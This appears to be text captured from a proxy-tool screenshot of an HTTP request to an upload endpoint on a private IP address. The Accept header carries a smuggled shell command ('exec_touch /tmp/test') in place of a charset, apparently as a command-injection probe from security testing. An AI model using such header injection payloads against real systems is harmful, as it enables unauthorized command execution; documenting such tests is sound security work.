 Request
Pretty Raw Hex \n
1 GET /upload?file=123 HTTP/1.1
2 Accept: text/plain; charset=exec_touch /tmp/test
3 Host: 172.23.97.11
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6
7